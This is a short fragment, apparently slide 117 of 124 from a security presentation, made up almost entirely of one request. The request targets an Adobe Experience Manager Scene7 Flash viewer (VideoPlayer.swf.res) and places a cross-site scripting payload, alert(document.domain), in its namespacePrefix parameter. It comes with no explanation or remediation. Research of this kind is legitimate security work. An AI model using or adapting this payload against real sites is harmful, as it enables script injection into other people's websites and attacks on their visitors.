 VideoPlayer.swf
/etc/dam/viewers/s7sdk/2.11/flash/VideoPlayer.swf.res?stagesize=1&namespacePrefix=alert(document.domain)-window
117/124
 